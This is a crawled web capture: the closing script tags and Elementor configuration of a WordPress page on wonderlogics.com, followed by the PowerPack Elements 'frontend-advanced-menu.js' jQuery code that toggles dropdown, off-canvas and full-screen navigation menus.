/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"life sciences &#8211; WonderLogics","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://wonderlogics.com/wp-content/plugins/powerpack-elements/assets/js/frontend-advanced-menu.js
body_size: 1287
content:
;(function($) {

	PPAdvancedMenu = function( $scope ) {
		
		this.node = $scope;
		this.wrap = $scope.find('.pp-advanced-menu__container');
		this.menu = $scope.find('.pp-advanced-menu');
		this.dropdownMenu = $scope.find('.pp-advanced-menu__container.pp-advanced-menu--dropdown');
		this.menuToggle = $scope.find('.pp-menu-toggle'); // hamburger icon
		this.settings = $scope.find('.pp-advanced-menu__container').data('settings');
		this.menuId = this.settings.menu_id;
		this.menuType = this.settings.menu_type;
		this.duration = 400;

		this.init();
	};

	PPAdvancedMenu.prototype = {
		stretchElement: null,

		init: function () {

			if ( ! this.menu.length ) {
				return;
			}
            
            if ( jQuery.fn.smartmenus ) {
                // Override the default stupid detection
                jQuery.SmartMenus.prototype.isCSSOn = function() {
                    return true;
                };

                if ( elementorFrontend.config.is_rtl  ) {
                    jQuery.fn.smartmenus.defaults.rightToLeftSubMenus = true;
                }
            }

			if ('undefined' !== typeof $.fn.smartmenus) {
				this.menu.smartmenus({
					subIndicatorsText: '',
					subIndicatorsPos: 'append',
					subMenusMaxWidth: '1000px'
				});
			}

			if ( 'default' === this.menuType ) {
				this.initStretchElement();
				this.stretchMenu();
			}

			if ('off-canvas' === this.menuType) {
				this.initOffCanvas();
			}

			if ('full-screen' === this.menuType) {
				this.initFullScreen();
			}

			this.bindEvents();
		},

		getElementSettings: function( setting ) {
			if ( 'undefined' !== typeof this.settings[setting] ) {
				return this.settings[setting];
			}

			return false;
		},

		bindEvents: function () {
			var self = this;

			if ( ! this.menu.length ) {
				return;
			}

			this.menuToggle.on('click', $.proxy( this.toggleMenu, this ));

			if ('default' === this.menuType) {
				elementorFrontend.addListenerOnce(this.node.data('model-cid'), 'resize', $.proxy( this.stretchMenu, this) );
			}

			//self.panelUpdate();

			this.closeMenuESC();
		},

		panelUpdate: function() {
			var self = this;

			if ('undefined' !== typeof elementor && $('body').hasClass('elementor-editor-active')) {
				elementor.hooks.addAction('panel/open_editor/widget/pp-advanced-menu', function (panel, model, view) {
					panel.$el.find('select[data-setting="dropdown"]').on('change', function () {
						if (model.attributes.id === self.menuId) {
							if ($(this).val() === 'all') {
								self.node.find('.pp-advanced-menu--main').hide();
							}
							if ($(this).val() !== 'all') {
								self.node.find('.pp-advanced-menu--main').show();
							}
						}
					});

					if (model.attributes.id === self.menuId && 'all' === self.settings.breakpoint) {
						self.toggleMenu();
					}
				});
			}
		},

		initStretchElement: function () {
			this.stretchElement = new elementorFrontend.modules.StretchElement({ element: this.dropdownMenu });
		},

		stretchMenu: function () {
			if (this.getElementSettings('full_width')) { 
				this.stretchElement.stretch();

				this.dropdownMenu.css('top', this.menuToggle.outerHeight());
			} else {
				this.stretchElement.reset();
			}
		},

		initOffCanvas: function () {
			$('.pp-menu-' + this.settings.menu_id).each(function(id, el) {
				if ($(el).parent().is('body') ) {
					$(el).remove();
				}
			});

			$('.pp-menu-clear').remove();
				
			$('body').prepend(this.node.find( '.pp-menu-' + this.settings.menu_id ) );
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on( 'click', $.proxy( this.closeMenu, this ));
		},

		initFullScreen: function () {
			$('body').addClass('pp-menu--full-screen');
			$('.pp-menu-' + this.settings.menu_id).css('height', window.innerHeight + 'px');
			$('.pp-menu-' + this.settings.menu_id).find('.pp-menu-close').on('click', $.proxy(this.closeMenu, this));
		},

		toggleMenu: function () {
			this.menuToggle.toggleClass('pp-active');

			var menuType = this.getElementSettings('menu_type');
			var isActive = this.menuToggle.hasClass('pp-active');

			if ('default' === menuType) {
				var $dropdownMenu = this.dropdownMenu;

				if (isActive) {
					$dropdownMenu.hide().slideDown(250, function () {
						$dropdownMenu.css('display', '');
					});
					
					this.stretchMenu();
				} else {
					$dropdownMenu.show().slideUp(250, function () {
						$dropdownMenu.css('display', '');
					});
				}
			}

			if ('off-canvas' === menuType) {
				this.toggleOffCanvas();
			}
			if ('full-screen' === menuType) {
				this.toggleFullScreen();
			}
		},

		toggleOffCanvas: function()
		{
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId),
				time = this.duration,
				self = this;

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('body').addClass('pp-menu--off-canvas');
				$('html').addClass('pp-menu-toggle-open');
				time = 0;
			} else {
				time = this.duration;
			}

			$('.pp-menu-open').removeClass('pp-menu-open');
			$('.pp-advanced-menu--toggle .pp-menu-toggle').not(this.menuToggle).removeClass('pp-active');

			setTimeout(function() {
				$('.pp-menu-off-canvas').removeAttr('style');

				if (isActive) {
					$('body').addClass('pp-menu-open');
					element.addClass('pp-menu-open').css('z-index', '999999');
					if ( $('.pp-menu-clear').length === 0 ) {
						$('body').append('<div class="pp-menu-clear"></div>');
					}
					$('.pp-menu-clear').off('click').on('click', $.proxy(self.closeMenu, self));
					$('.pp-menu-clear').fadeIn();
				} else {
					$('.pp-menu-open').removeClass('pp-menu-open');
					$('body').removeClass('pp-menu--off-canvas');
					$('html').removeClass('pp-menu-toggle-open');
					$('.pp-menu-clear').fadeOut();
				}
			}, time);
		},

		toggleFullScreen: function() {
			var isActive = this.menuToggle.hasClass('pp-active'),
				element = $('body').find('.pp-menu-' + this.menuId);

			$('html').removeClass('pp-menu-toggle-open');

			if ( isActive ) {
				$('html').addClass('pp-menu-toggle-open');
				this.node.find('.pp-menu-full-screen').addClass('pp-menu-open');
				this.node.find('.pp-menu-full-screen').attr('data-scroll', $(window).scrollTop());
				$(window).scrollTop(0);
			}
		},

		closeMenu: function() {
			if ( 'default' !== this.menuType ) {
				$('.pp-menu-open').removeClass('pp-menu-open');
				this.menuToggle.removeClass('pp-active');

				$('html').removeClass('pp-menu-toggle-open');

				if ( 'full-screen' === this.menuType ) {
					var scrollTop = this.node.find('.pp-menu-full-screen').data('scroll');
					$(window).scrollTop(scrollTop);
				}

				$('.pp-menu-clear').fadeOut();
			}
		},

		closeMenuESC: function() {
			var self = this;

			// menu close on ESC key
			$(document).on('keydown', function (e) {
				if (e.keyCode === 27) { // ESC
					self.closeMenu();
				}
			});
		}

	};

})(jQuery);